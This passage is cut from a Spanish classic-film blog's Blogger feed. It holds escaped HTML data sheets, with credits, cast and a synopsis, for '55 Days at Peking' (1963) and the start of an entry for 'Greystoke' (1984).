sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E55 Days at Peking\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E154 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Nicholas%20Ray\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Nicholas Ray\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENicholas Ray\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EPhilip Yordan,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBernard Gordon\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDimitri Tiomkin\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJack Hildyard\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charlton%20Heston\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharlton Heston\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ava%20Gardner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAva Gardner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Niven\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Niven\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Helpmann\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Helpmann\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Flora%20Robson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFlora Robson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Leo%20Genn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELeo Genn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Ireland\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Ireland\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kurt%20Kasznar\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKurt Kasznar\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Lukas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Lukas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Andrews\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Andrews\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Massimo%20Serato\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMassimo Serato\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Philippe%20Leroy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPhilippe Leroy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Elizabeth%20Sellars\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EElizabeth Sellars\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jacques%20Sernas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJacques Sernas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Walter%20Gotell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWalter Gotell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eric%20Pohlmann\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEric Pohlmann\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alfredo%20Mayo\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlfredo Mayo\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jerome%20Thor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJerome Thor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Nieto\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosé Nieto\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ESamuel Bronston Productions.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=763343\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EColonialismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EChina, año 1900. Las embajadas extranjeras en Pekín deben hacer frente a la sangrienta revuelta nacionalista desencadenada por los boxers, que se dedican a asesinar cristianos. Dentro de un recinto amurallado, el embajador inglés se une a los miembros de otras delegaciones en un desesperado intento por resistir el asedio.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYsstIIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-xPxNWNaTI=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4358651657442706474\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/55-dias-en-pekin-1963-hdtv.html#comment-form","title":"22 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4358651657442706474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4358651657442706474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/55-dias-en-pekin-1963-hdtv.html","title":"55 días en Pekín (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNlDez9GEqVxjXpdUQdINiKVxY18S043MzRSl6xTk0GcIAQoXdYMalah_VB_9vIiRaNtRjZRa11drlPvFUONJ2MMTQxCn0qsFCUxV3L8IRAPT07Br8He-UTlRxyzWStpyR76Oj-XuwOx4E681fclDfWwdN_WxdYR7P-qFFH0mpXSG2V5x3y5nIHHzWAPP2\/s72-c\/pekin_.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7100395336798318473"},"published":{"$t":"2025-05-12T17:56:00.000+02:00"},"updated":{"$t":"2025-05-12T17:56:14.262+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1984"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XIX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"África"}],"title":{"type":"text","$t":"Greystoke, la leyenda de Tarzán (1984) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUVjomA2s5hNPoqgMRiwbSXJdu6uUhX3aSPPwylPhuJ6dbHdsa9-ttL3nO_CjgKCmw149oc-u4qZCv7Ca46Tw92btfXORvYbOGn7ErKSv8bOij-IsL2ZRsmywvU5kXWQNaf5z8gptjN6j\/s1600\/27kc.jpgCATULA.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUVjomA2s5hNPoqgMRiwbSXJdu6uUhX3aSPPwylPhuJ6dbHdsa9-ttL3nO_CjgKCmw149oc-u4qZCv7Ca46Tw92btfXORvYbOGn7ErKSv8bOij-IsL2ZRsmywvU5kXWQNaf5z8gptjN6j\/s320\/27kc.jpgCATULA.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGreystoke: The Legend of Tarzan, Lord of the Apes\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1984\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E129 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Hugh%20Hudson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Hugh Hudson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHugh Hudson\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERobert Towne,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMichael Austin (Novela: Edgar Rice Burroughs)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJohn Scott\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJohn Alcott\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Christopher%20Lambert\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChristopher Lambert\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Andie%20MacDowell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAndie MacDowell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ralph%20Richardson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERalph Richardson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Fox\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Fox\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ian%20Holm\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIan Holm\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eric%20Langlois\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEric Langlois\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca 